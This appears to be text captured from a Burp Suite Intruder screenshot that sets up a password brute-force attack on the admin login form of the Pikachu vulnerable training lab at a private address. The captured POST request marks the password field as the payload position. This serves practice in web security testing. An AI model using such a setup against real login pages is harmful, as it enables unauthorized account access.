 ?
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.184.1
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /Pikachu/vul/burteforce/bf_form.php HTTP/1.1
2 Host: 192.168.184.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.184.1
10 Connection: close
11 Referer: http://192.168.184.1/Pikachu/vul/burteforce/bf_form.php
12 Cookie: PHPSESSID=n4pbq7kea30043g29bdqm7iar7
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=§123456111§&submit=Login